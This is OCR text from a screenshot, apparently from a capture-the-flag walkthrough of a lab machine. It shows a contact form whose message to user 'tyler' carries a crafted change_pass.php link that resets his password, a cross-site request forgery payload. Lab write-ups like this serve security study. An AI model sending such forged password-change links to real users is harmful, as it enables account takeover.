 10.129.33.69/contact.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHun
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.129.33.69/change_pass.php?
password=password112&confirm_passwor
d=password112&submit=submit
Send Cancel